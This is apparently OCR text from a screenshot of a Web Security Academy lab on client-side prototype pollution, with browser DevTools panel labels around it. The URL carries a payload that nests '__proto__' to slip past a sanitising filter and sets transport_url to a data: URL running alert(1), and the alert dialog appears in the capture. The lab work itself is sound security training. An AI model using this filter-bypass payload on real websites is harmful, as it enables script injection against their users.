 https://0a37002a03e24786826b618000e800a5.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);//
…6b618000e800a5.web-security-academy.net says
1
OK
Web Security
Academy
Client-side p
Back to lab descrip
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
<!DOCTYPE html>
<html>
<head> … </head>
… <body> == $0
</html>
Styles Computed Layout Event Listeners DOM Breakp
Filter
No matching selector